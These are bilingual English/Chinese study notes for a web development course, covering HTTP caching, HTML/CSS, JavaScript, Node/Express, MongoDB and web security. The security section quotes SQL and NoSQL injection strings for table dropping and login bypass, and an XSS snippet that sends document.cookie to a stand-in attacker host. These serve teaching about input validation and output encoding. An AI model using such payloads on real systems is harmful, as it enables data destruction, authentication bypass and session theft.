- protocol is a set of rules that partners in communication use when they communicate.
- TCP ensures that transmissions arrive, in order, and without error
- request methods: HTTP/1.0(GET, POST, HEAD) & HTTP/1.1(GET, POST, HEAD, PUT, DELETE)
- HTTP Response status code: 1XX, 2XX, 3XX, 4XX, 5Xx
- RTT: time to send a small packet to travel from client to server and back.
- – Response time: one RTT to initiate TCP connection one RTT for HTTP request and first few bytes of HTTP response to return file transmission time total = 2RTT+transmit time
- TTFB: time to first byte: one RTT plus server processing time.
- persistent HTTP: HTTP 长连接, 1.1默认 (HTTP/1.1 默认HTTP pipeline, 一次发三个req, 收三个res)
- caching in HTTP (important)
- goal of caching:
- Eliminate the need to send requests in many cases
- reduce the number of network round-trips required for many operations
- an "expiration" mechanism
- Eliminate the need to send full responses in many other cases
- reduce network bandwidth requirements
- a "validation" mechanism
- Eliminate the need to send requests in many cases
- level of caches: server side, client side (proxy and browser)
- cache correctness:
- It has been checked for equivalence with what the origin server would have returned by revalidating the response with the origin server 发送请求给源服务器,问它如果要返回,会返回哪个版本的内容,并与本地对比
- It is "fresh enough". In the default case, this means it meets the least restrictive freshness requirement of the client, origin server, and cache 需要最新的那个版本的数据
- It is an appropriate 304 (Not Modified), 305 (Proxy Redirect), or error (4xx or 5xx) response message
- expiration model 过期模型
- server-specified expiration 服务端指定过期时间:Cache-Control: no-cache; Cache-Control: max-age=60
- heuristic expiration 启发式缓存
- Cache Control与Expires是一组,他们是用来进行Freshness验证,也就是提供客户端检测文件是否足够新鲜,可以无需向服务端发起Validation请求就能保证并未过期可以直接使用。所有的from cache的请求实际上都是由于浏览器认为本地的缓存资源足够新鲜,所以无需额外请求而直接使用。
- validation model
- When a cache has a stale陈腐的 entry that it would like to use as a response to a clients request, it first has to check with the origin server (or possibly an intermediate cache with a fresh response) to see if its cached entry is still usable 先发送一个小开销的请求询问当前版本的缓存是否可用,可用则可节省开销,不可用则多一个RTT的开销
- No overhead of re-transmitting the whole response when the entry is valid, but incurs overhead in RTT.
- Last-Modified和ETag则是另一组控制信息,他们用来实现Validation。他们的职责是在本地缓存被浏览器判断可能不够新鲜的时候,会用这两组信息向服务器请求数据,如果服务器内容没有改变,那么约定服务器会返回304 HTTP Code表明这个缓存可以直接使用,无需重新拉取,而一旦服务器内容改变了就会返回200,同时返回新的文件内容。
- 感觉就考前面的,主要是过期模型的原理
- last-modified dates:
- entiry tage cache validators: Entity tags are used for comparing two or more entities from the same requested resource
- requestor side:
- if-match
- if-none-match
- if-modified-since
- goal of caching:
- HTML 5
- syntax: 可以嵌套(nested),不可以交叉(cross)
- structure: ......
- quick tour:
- link:
<a href="javascript:doSomething()"></a> - list: 两者可以互相嵌套
//unordered list <ul> <li></li> <li></li> </ul> //ordered list <ol> <li></li> <li></li> </ol>
- link:
- HTML5 new semantic tags: (important)
<article>, <section>, <header>, <footer>, <aside><nav>navigation
- CSS: cascading style sheets
selector {declaration, declaration}, each declaration:property:value- relative vs absolute measurement
- inline: (important)
<h1 style="font-family:console; color:red">hello world</h1>- 在html中的实例:
- external: (important)
<link href="path/style.css" rel="stylesheet">
- browser has a default set of rules, user style sheet can overwrite default css.
- cascading (principle to resolve conflicting style rules)
- inheritance 继承
- 子标签继承父标签的属性
- specificity 特异性
- 子属性override父属性
- location 定位
- 如果继承属性和特异属性没有指定优先级时,就近原则,谁近用谁
- inheritance 继承
- selector
- grouped selector
- class selector
- id selector
- pseudo selector
- contextual selector
- box model 万物皆盒 (every element in web design is a rectangular box)(important)
- background:
repeat, no-repeat, repeat-y, repeat-x - margin/padding 参数个数分别为1, 2, 3, 4时:
- 4: 依次上右下左 top-right-bottom-left 顺时针
- 3: 依次上,左右,下
- 2: 依次上下,左右
- 1: 上下左右
- collapsing margin
- 当两个或更多个垂直边距相遇时, 它们将形成一个外边距。这个外边距的高度等于两个发生叠加的外边距的高度中的较大者。但是注意只有普通文档流中块框的垂直外边距才会发生外边距叠加。 行内框、 浮动框或绝对定位框之间的外边距不会叠加。一般来说, 垂直外边距叠加有三种情况:
- 元素自身叠加 当元素没有内容(即空元素)、内边距、边框时, 它的上下边距就相遇了, 即会产生叠加(垂直方向)。 当为元素添加内容、 内边距、 边框任何一项, 就会取消叠加。
- 相邻元素叠加 相邻的两个元素, 如果它们的上下边距相遇,即会产生叠加。
- 包含(父子)元素叠加 包含元素的外边距隔着 父元素的内边距和边框, 当这两项都不存在的时候, 父子元素垂直外边距相邻, 产生叠加。 添加任何一项即会取消叠加。
- 当两个或更多个垂直边距相遇时, 它们将形成一个外边距。这个外边距的高度等于两个发生叠加的外边距的高度中的较大者。但是注意只有普通文档流中块框的垂直外边距才会发生外边距叠加。 行内框、 浮动框或绝对定位框之间的外边距不会叠加。一般来说, 垂直外边距叠加有三种情况:
- 对于上下两个并列的div块而言,上面div的margin-bottom和下面div的margin-top会塌陷,也就是会取上下两者margin里最大值作为显示值,所以从这个意义上说:CSS及浏览器的设计者们希望我们在布局时,如果遇到上下两个并排内容块的安排,最好只设置其中每个块上或下margin的一处即可。
- background:
- text styling:
- font-family: 依次选择,前一项不可用则使用后一项
p {font-family: Cambria, Georgia, "Times New Roman", serif;} - size:
em属性,指element,relative size,指相对该元素的大小(40%, 100%, 200%)rem属性: 1rem=16px, px跟设备和css有关
- font-family: 依次选择,前一项不可用则使用后一项
-
完整table代码及示例
- 代码
<table border="1" cellpadding="10"> <caption>19th century french paintings</caption> <col class="artistName"/> <colgroup id="paintingColumns"> <col /> <col /> </colgroup> <thead> <tr> <th>Title</th> <th>Artist</th> <th>Year</th> </tr> </thead> <tfoot> <tr> <td colspan="2">total number of paintings</td> <td>2</td> </tr> </tfoot> <tbody> <tr> <td>the death of marat</td> <td>jacques-louis david</td> <td>1793</td> </tr> <tr> <td>burial at ornans</td> <td>gustave courbet</td> <td>1849</td> </tr> </tbody> </table>- 示例
<thead> <tr> <th>Title</th> <th>Artist</th> <th>Year</th> </tr> </thead> <tfoot> <tr> <td colspan="2">total number of paintings</td> <td>2</td> </tr> </tfoot> <tbody> <tr> <td>the death of marat</td> <td>jacques-louis david</td> <td>1793</td> </tr> <tr> <td>burial at ornans</td> <td>gustave courbet</td> <td>1849</td> </tr> </tbody>19th century french paintings -
pseudo class
tbody tr: hover{background-color: #9e9e9e; color: black;}tbody tr: nth-child(odd){background-color: white;}
- form代码及实例:
- 代码
<form method="get" action="process.php"> <fieldset> <legend>Details</legend> <p> <label>title:</label> <input type="text" name="title" /> </p> <p> <label>country:</label> <select name="where"> <option>canada</option> <option>finland</option> <option>US</option> </select> </p> <input type="submit"> </fieldset> </form>- form 实例:
title:
country: canada finland US
- form 中的元素: button, datalist, fieldset, form, input, label, legend, option, optgroup, select, textarea
- input 的类型: text, textarea, password, search, email, tel, url, button, number, range, checkbox, radio, color, date, time, datetime, datetime-local
- select哪个值被发送:
<select name="choice"> <option>second</option> </select> //?choice=second <select name="choice"> <option value="2">second</option> </select> //?choice=2
- three types:
- inline:
<a href="JavaScript: OpenWindow();">more info</a><input type="button" onclick="alert('r u ok?');"/>
- embedded:
<script> alert("hello world!"); </script>- external:
<head> <script type="text/javascript" src="greeting.js"></script> </head> - inline:
- object:
var person = {
firstName: "John",
lastName: "Doe",
age: 50,
fullName: function(){
return this.firstName + " " + this.lastName;
}
}
- data type:
- primitive: boolean, string, number, null, undefined
- complex: object, array, function
- array: ```var greetings = ["good morning", "good afternoon"]
- scope: local & global
- 输出: alert(), console.log(), document.write()直接输出到html
- js objects:
- build-in objects for common processing: string, date, math, etc.
- can access browser object: window, history, location
- can access html element as DOM. DOM categories: core, html, style, event
- DOM nodes: element node, text node, attribute node
- node properties:
- attribute
- childNode
- firstNode
- lastNode
- nextSibling
- previousSibling
- nodeName
- nodeType
- nodeValue
- parentNode
- node method (accessing node)
- createAttribute()
- createElement()
- creatTextNode()
- getElementById(id)
- getElementByTagName(name)
- modify DOM element
- removeChild()
- appendChild()
- createTextNode()
- modify element's style:
- commentTag.style.borderWidth = "3px"
- commentTag.className = "someClassName"
- 两个触发器设置 registering event handler
- element.onclick = functionName; 变体: element.onclick = function(...){...};
- element.addEventListener('click', functionName); 变体: element.addEventListener('click', function(...){...});
- window.onload = function(){//js code here};
- event object and this
document.getElementById("loginFrom").onsubmit = function(e){ var fieldValue = document.getElementById("username").value; //value不需要括号 if(fieldValue == null || fieldValue == ""){ e.preventDefault(); //e是触发器,preventDefault是禁止该对象的默认操作 alert("you must enter a username"); } }
- 2 ways to pass arguments
- pass-by-value: 创建一个变量的副本,并传给调用它的函数
- pass-by-reference: 直接将被调用的数据的访问权限给调用函数,调用函数可以直接修改数据
- 变量与闭包closure: 闭包可以将函数的内部的局部变量让全局可以访问



- critical rendering path (important)
- 浏览器真实采用的从web服务器 接受receive 解析parse 展示display 数据的步骤 称 关键渲染路径
- 步骤:
- process HTML elements and build the DOM tree (Document object model)
- process CSS rules and build the CSSOM tree (CSS object model)
- combine the DOM and CSSOM into a render tree
- run layout on the render tree to compute geometry of each node
- paint them on the screen
- Both HTML and CSS are render blocking resources
- Navigation time API

- case: html with js, css, image
 css, js, img并行加载
css, js, img并行加载 - performance pattern
- Critical Resource: resource that needs to be downloaded before rendering the page
- Critical Path Length: number of round trips to fetch all critical resources; ignore the initial tcp connection set up time
- Critical Bytes: total amount of bytes required get before rendering the page
- case:
- HTTP/1.1 pipeline -> parallel connection: to improve performance
- without pipeline: serializing 序列化的,发一个req,收一个res
- pipeline: browser open several connections to each domain sending parallel requests
- 以下概念看一眼就好
- server-side development: Server-side development involves the use of programming technology to create script that dynamically generate content
- Server-side script: software running on a server and uses HTTP request-response loop for interaction with the clients
- common server type:
- web servers:
- application servers:
- database server:
- web server must choose an application stack for dynamic requests: OS/web server software/database/script language
- server software should be installed and configured appropriately on the server
- url
http://www.funwebdev.com/index.php?page=17#article - http: protocal - www.funwebdev.com/: domain - index.php: path - ?page=17: query string - '#article': fragment 在页面中的位置的标识符- headers (讲道理header可能会出考题,大概率选择)
- Request headers: include data about the client machine.
- Response headers: have information about the server answering the request and the data being sent
- Address resolution rely on URL path and file extension
- steps to processing request:
- Parse HTTP request to obtain various information carried in the request
- Do some processing based on the HTTP request information
- Generate response
- JSP
- URL encoding: URLEncode转义
- GET vs POST
-GET:
- Data can be clearly seen in the address bar.
- Data remains in browser history and cache.
- Data can be bookmarked
- Limit on the number of characters in the form data returned
- POST:
- Data can contain binary data.
- Data is hidden from user.
- Submitted data is not stored in cache, history, or bookmarks
- implication 含义
- GET is meant to be used to query something from the server without changing any server data
- POST is meant to be used for sending data to be processed and change something on the server
- case:
- HTTP POST
- POST week2/sayHello HTTP/1.1
- clientName= Jo
- HTTP GET
- GET week2/sayHello?clientName=Jo HTTP/1.1
- HTTP POST
- POST:
- JSP takes the “template processing” approach

- MVC (important)
- model: responsible for managing the data of the application. It receives user input from the controller
- view: presentation of the model in a particular format
- controller: responsible for responding to the user input and perform interactions on the data model objects. The controller receives the input, optionally validates the input and then passes the input to the model
- General structure
- Node.js server runs on a single thread, very light footprint on system resource
- single threaded execution:
- Node.js server handles all requests in a single thread
- JavaScript is designed to run in a single thread, both in browser and on server side
- multiple theaded execution: thread pool
- JS is object-based, but not a real object-oriented language. 因为语法中没有class的概念。需要把property和method封装成一个对象。
- 本段科普,略过
- constructor:
function Cat(name,color){ this.name = name; this.color = color; this.type = "猫科动物"; this.eat = function(){alert("吃老鼠");}; }- prototype:
function Cat(name,color){ this.name = name; this.color = color; } Cat.prototype.type = "猫科动物"; Cat.prototype.eat = function(){alert("吃老鼠")}; - 通过namespace来区分不同的对象和作用域
window是浏览器js的全局对象
- module system:
- Each file is its own module
- Each file has access to the current module definition using the module variable.
- The export of the current module is determined by the
module.exportsvariable. - To import a module, use the globally available
requirefunction
- node.js basic components:
- cosnole
- process
- require
- __filename and _dirname
- handle GET and POST requests:
- 首先要执行URL Parse才有后面两个
- GET:
req.query.name - POST:
req.body.name
- routing: MVC pattern
- Express is a popular framework for building MVC node.js application
- express封装了: server setup, Routing URL to code,use template engines to convert template files into proper response HTML, remembering visitors for session support
- routing: mapping between HTTP request (method, url) to the piece of code handling the request
- structure:
app.METHOD(PATH, HANDLER)()app是一个express实例METHOD是一个HTTP请求方法(GET, POST), 小写!PATH是URL上的路径HANDLER是处理这个请求的方法
- structure:
- middleware: software (function) that sits between the application code and some low level API
- It has access to the request and response object
app.get('/', function(req, res, next){next();});app.use('/', route);Route method is also a middleware, most of the time we call it route method or handler.app.use(bodyParser.json()); app.use(bodyParser.urlencoded({extended: true}));- middleware can do: Execute any code, Make changes to request or response object, End the request-response cycle, Call next in the stack, middleware or route method.
- template engnies
- Template engine represents the view technology
- EJS(support JS in HTML), PUG
- embedded js template:
<% %>: control flow;<%= user.name%>: Escaped output (expression) - sample:
app.set('views', path.join(__dirname,'views'));//设定URL的abc.com/views链接到工作目录下的/home/usr/app/view路径- By using use ‘__dirname’, we make sure that the path is always relative to the current file instead of the current working directory (CWD).
- MVC in Express:
- in server.js:
var route = require('../routes/survey.server.routes'); app.use('/survey', survey); - in router:
var route = express.Router(); route.get('/', controller.doSomething); - 由model来访问数据库: 数据库连接,schema,controller里调用,具体的语句尤其是aggregate
- in server.js:
- session management
- scope: session: across related requests.
- mechanism to associate a series of requests coming from a client.
- how session works: (读一下)
- Client sends the first request
- The server creates an ID for the client and a session object to store session data, the ID is associated with the object
- A server can maintain many sessions simultaneously hence multiple session objects, each with an ID to identify it
- The server executes predefined business logic for that request and sends back the response together with the ID to the client
- The client stores the ID and associates it with the server
- A client may maintain many sessions with different servers simultaneously, hence it is important to remember which ID belongs to which server
- When the client sends a second request to this server, it attaches the ID with the request
- The server extracts the ID and use it to find the session data associated with this particular client and make it available to the current request
- How can server remembers client state? (读一下)
- An object to hold conversational state across multiple requests from the same client identified by a key or ID.
- It stays for an entire session with a specific client
- We can use it to store everything about a particular client.
- Stay in memory mostly but can be persisted in a database
- Where does clients stores the ID? (读一下)
- A cookie is a small piece of information stored on a client’s computer by the browser
- Each browser has its own way to store cookies either in a text file or in a lightweight database
- Each browser manages its own cookies.
- Since a browser stores cookies from various websites, it also needs a way to identify cookie for a particular site.
- Cookies are identified by {name, domain, path}
- Browser would associate/send all cookies in the URL scope: cookie-domain is domain-suffix of URL-domain, and cookie-path is prefix of URL-path
- express-session:
app.use(session({secret:'ssshhhhh', cookie:{maxAge: 5*60*10000}, resave: true, saveUninitialized: true}));;req.session
- DB layer (MongoDB)
- Key-Value Storage
- example:
Invoice _1= { customer: {name: “John”, address: “Sydney”}, product: { code: “123”, quantity: 2}} - MongoDB
- Primitive types: String, integer, boolean (true/false), double, null
- Predefined special types: Date, object id, binary data, regular expression, timestamp...
- MongoDB 参考 MongoDB
- MongoDB indexing
- _id index: automatically indexed for all collections; unique, incremental
- other fields:
db.<collectionName>.createIndex({<fieldName>:1});- 1: ascending; -1: descending
- compound index:
- a SINGLE index structure with references to multiple fields
- field order matters: indexes are sorted by the value of the first field, then second, third...
- Multi-tier application architecture
- Maintain persistent data of the application
- CRUD operations (Create, Read, Update, Delete)
- DB server / DBMS
- RDBMS (MySQL, PostgreSQL)
- NoSQL (MongoDB, Redis)
- Express integrates with many DBMS
- DB Drivers:
- DBMS works standalone like a "server" application
- DBMS provides language based drivers to allow developers to develop client in different languages
- Higher level module/package
- Mongooes is the node.js module build on top of basic mongodb node.js driver
- data structure to match collection "schema"
- validation mechanism
- connection mangement
- Mongooes is the node.js module build on top of basic mongodb node.js driver
- Way to communicate with a DB
- DB native query language (SQL)
- Object Data Model / Object Relational Model
- Web application data are objects, and are mapped into database
- Productivity: data as js object rather than DB semantics (grammar)
- Performance: ofter slower due to the mapping between objects and DB formats
- Mongoose
- Event-driven programming style should be used (asynchronous)
- Basic concepts:
- Schema: Schema is an abstract data structure defines the shape of the documents in a collection
- Model: Model is a compiled version of schema, model is the schema binded with a collection
- Document: Document is an instance of Model, mapped to the actual document in a collection
- Examples:
- collection:
{ "_id" : 1.0, "Title" : "Sense and Sensibility", "Year" : 1995.0, "Genres" : [ "Comedy", "Drama", “Romance”] }- Schema:
var movieSchema = new Schema({ Title: String, Year: Number, Genres: [String] })- Model:
var Movie = mongooes.model(‘Movie’,movieSchema, ‘movies’)- Document
var aMovie = new Movie({title=“Ride With the Devil”})
- Queries:
- All queries run on model (find, update, aggregate), are similar to shell command query
- Two ways to run callback function
- Queries with Callback Function
- The operation will be executed immediately with results passed to the callback
Movie.find({}, function(err,movies){ if (err){ console.log("Query error!") }else{ console.log(movies) } } ) - Query Instance – No Callback Passed
- An instance of the query is returned which provides a special query builder interface
Var query = Movie.find({Year: 1996}); query.select({Title:1,Year:1}); query.exec(function(err,movies){ if (err){ console.log("Query error!") }else{ console.log("Movies in year 1996:") console.log(movies) } } )
- Queries with Callback Function
- Insert documents
var newMovie = new Movie( { MovieID: 292, Title: "Outbreak", Year: 1995, Genres: ['Action','Drama','Sci-Fi','Thriller']} ) newMovie.save() - Static methods
- Static methods are the queries defined on Model (collection).
- Any standard query/aggregation can be implemented as static method.
- Example:
movieSchema.statics.findByYear = function(year, callback){ return this .find({Year: year}) .select({Title:1,Year:1}) .exec(callback) } var Movie = mongoose.model('Movie', movieSchema, ‘movies’) Movie.findByYear(1995, function(err,movies){ if (err){ console.log("Query error!") }else{ console.log("Movies in year 1995:") console.log(movies) } }) - Instance methods
movieSchema.methods.findSimilarYear = function(cb) { return this.model('Movie').find({ Year: this.Year }, callback); }; // document !!! var newMovie = new Movie( { MovieID: 292, Title: "Outbreak", Year: 1995, Genres: ['Action','Drama','Sci-Fi','Thriller']} ) newMovie.findSimilarYear(function(err,movies){ if (err){ console.log("Query error!") }else{ console.log("The movies released in the same year as " + newMovie.Title + " are:") console.log(movies) } } ) - Instance method vs. static method
- static method: the method is attached to Model object
- instance method: the method is attached to document object.
- jQuery
- lightweight js library
- 选择DOM元素,注册event handler,管理异步请求
- 作为单个js文件发布
- CDN的优势:减少服务器的带宽负载;用户可能有其他网站缓存的副本,即减少了加载时间
- CDN的缺点:CDN may be down
- jQuery selectors
- universal selector:
$("*")所有的元素,较慢 - element selector:
$("tag")此tag的所有元素 - class selector:
$(".class")此class的所有元素 - id selector:
$("#id")此id对应的元素 - pseudo selectors:
$("a:visited")所有已经访问过的link
- universal selector:
- 注册event handler
-
$("p").click(function(){ action goes here!! }); - event有:click, dbclick, mouseenter, mouseleave
-
- DOM 操作
- append 添加到指定节点的末尾
- prepend 添加到指定节点的开头
- 常用方法:
- attr: 获得/设置属性("属性名","值")
- css: 获得/设置css属性("属性名","值")
- html: 获得/设置html内容
- val: 获得元素内容(input)
- 同步/异步请求
- 传统web app只用同步请求,缺点: 反应慢
- 异步请求:
- Asynchronous request allow the user to continue interacting with the application while the server processes the request concurrently
- 由客户端脚本(js)提供,生成一个XMLHttpRequest来管理请求
- jQuery ajax支持:
- load(): 有data是POST,无data是GET
- get(), post()你懂得
- jqXHR.done(), fail, always ~~~ try-catch-finally
- 同源问题
- 定义: 相同的协议、主机名、端口号
- 如果两个页面同源,那么浏览器允许脚本访问另外一个页面的数据
- XMLHttpRequest Security
- XMLHttpRequest对象不支持跨域请求
- 解决此问题有两个办法: 服务端代理和Cross-origin resource sharing (CORS). 使用一个HTML5的新功能
- Definition
- Web services provide a simple way to integrate functions or datas from various systems.
- It can be both used with an organization (LAN) and/or across the public Internet (WAN).
- SOAP - 简单对象访问协议
- WSDL - 网络服务描述语言
- UDDI - Universal Description, Discovery and Integration
- 原始web service设计: application centric; Web and REST style: resource centric
- REST : Representational State Transfer
- REST-style architectures consist of clients and servers.
- Clients initiate requests to servers; servers process requests and return appropriate responses.
- Resource:资源,即数据(前面说过网络的核心)。比如 newsfeed,friends等; Representation:某种表现形式,比如用JSON,XML,JPEG等;
- State Transfer:状态变化。通过HTTP动词(GET, POST, PUT, DELETE)实现。
- 早期REST API格式:
https://en.wikipedia.org/w/api.php?action=query&name=value - 现在的格式: URL+基本操作(GET, POST, PUT, DELETE)
- REST 设计原则:
- 显式使用HTTP methods
- 无状态
- 类似目录的结构 -看Url就知道要什么;看http method就知道干什么;看http status code就知道结果如何
- Threats exist in different forms
- To single computer and network
- To both server and client side
- Four main concept in server security
- Authentication:
- Who you are
- Authorization:
- What you can / are allowed to see
- Confidentiality:
- Maintain the privacy for data you are storing & transferring
- Data integrity:
- Data is accurate & correct
- Authentication:
- Way to achieve security
- Authentication & Authorization
- Authentication factors and store the data else where
- Single factor
- multiple factors
- Way to specify access
- Role based access level: e.g. ACL (Access control list) of file system.
- Authentication factors and store the data else where
- Confidentiality & data integrity
- Way to encrypt message (request, response): HTTPS
- Way to identify client/server: digital certificate
- Authentication & Authorization
- Local implementation
- Authentication factors are the things you can ask someone for in an effort to validate that they are who they claim to be.
- You know (knowledge): password, PIN, security questions
- You have (ownership): access card, phone
- You are (inherence): retinas, fingerprints, DNA
- Most websites use single factor (password) based authentication method.
- Security question ususally for password retrieval.
- A few websites require both password and security question or SMS code for login.
- Implementation of Authentication
- A way (e.g. webpage) to allow users to sign up and by supplying their credentials
- A place to store credential info: (username/password, security questions/answers)->(memory, file, DB, LDAP)
- A way for user to retrieve or reset their credentials
- Local Implementation of Authorization (role based)
- A place to store the mapping between user and role (memory, file, DB, LDAP)
- A way to specify which role(s) can take which action(s) on which resources
- Most of the resources are expressed as URL or directory structure as used in REST API
- Actions can be application defined, or use HTTP methods
- 3rd party Authentication
- Authentication can be delegated to third party
- OpenID: 3rd authentication scheme is popular and used under many major websites
- developers do not need to implement the standard function again and again.
- OpenID providers have better mechanisms to protect credentials
- Users do not need to memorize multiple pair of username/password
- OpenID was motivated by the requirement to have a unified identity for online users
- Open Authorization roles:
- Resource owner: end user who can gain access to resource
- Resource server: host the resources and process requests using access tokens
- Client: application making requests on behalf of the resource owener
- Authentication server: issues tokens to the client upon identified owener.
- Cryptography:
- Early cipher attempt: Vigenère cipher
- The key phrase is written below the message and the letters are added together to form the cipher text as illustrated
- Modern Block Ciphers
- encrypt and decrypt messages using an iterative replacing of a message with another scrambled message using 64 or 128 bits at a time.
- Data Encryption Standard (DES), replacement: Advanced Encryption Standard (AES).
- Symmetric Key Problem
- Same key to encode and decode
- Distribution of the key among communication is a problem
- Public key encryption e.g. RSA
- Public key cryptography solves symmetric key encryption problem of having to exchange secret key
- Public key: widely transferred; private key: kept by owner
- Once a key is used to encrypt message, same key cannot be used to decrypt message
- To ensure public key's identity, use a trusted third party (Certification Authority)
- Digital certificates
- Includes name, subject's public key, digital certificate serial number, expiration date, issue date, digital signature of CA.
- HTTPS
- is HTTP running on top of Transport Layer Security (TLS)
- TLS (former: Secure Sockets Layer, SSL)
- Authenticate transmission parties (mainly the server) using public-key encryption
- Use symmetric key encryption to encrypt the data transmitted
- Early cipher attempt: Vigenère cipher
- User input vulnerabilities
- User input:
- For DB operation: SQL injection
- Embedded as response to the user: Cross-site scripting (XSS)
- To solve this problem: validate input, use safe encoding
- SQL injection example:
- Table drop:
INSERT INTO students (last_name, first_name) VALUES ('XKCD', '/*Robert’); DROP TABLE Students;-- */')
- Login bypass:
SELECT * FROM users WHERE username = '/* ' or 1=1--*/' AND password = ''
- NoSQL injection:
db.users.find({username: /*{"$gt": ""}*/, password: /*{"$gt": ""}*/});
- Table drop:
- XSS example: response contains executable script from user input
-
<script>var img = document.createElement(“img”); img.src = 'http://evil.martinfowler.com/steal?' + document.cookie; </script> - This content is assigned to variable "communicationType" which will be sent by code
res.send("Can't send by type " + communicationType));
-
- User input:
- Input handling:
- Positive validation and white-list
- email address, valid value range
- Negative validation and blacklist
- filter <script> tag
- Input sanitization
- remove undesirable input rather than reject whole input
- Positive validation and white-list
- Output encoding
- Unescaped:
<script> alert(“hello”);</script> - Escaped:
<script>alert("hello");</script>
- Unescaped: